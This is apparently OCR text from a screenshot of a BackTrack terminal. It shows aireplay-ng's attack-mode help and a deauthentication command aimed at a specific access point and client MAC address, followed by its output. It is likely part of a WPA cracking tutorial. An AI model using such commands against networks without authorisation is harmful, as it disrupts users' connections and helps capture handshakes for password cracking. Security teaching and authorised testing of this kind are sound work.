 Shell - Konsole
source options:
-i iface : capture packets from this interface
-r file : extract packets from this pcap file
attack modes (Numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
bt ~ # aireplay-ng -0 10 -a 00:11:50:1E:43:87 -c 00:12:17:75:A0:19 rausb0
09:08:17 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:18 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:19 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:19 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:20 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:21 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:22 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:22 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:23 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
09:08:24 Sending DeAuth to station -- STMAC: [00:12:17:75:A0:19]
bt ~ #
psk1.jpg
station.jpg
deauth.jpg
savep.jpg
crack1.jpg
crack2.jpg
<<back|track 2
Shell - Konsole
Shell - Konsole <2>
Gmail - Inbox (146) - sa
2
US
09:08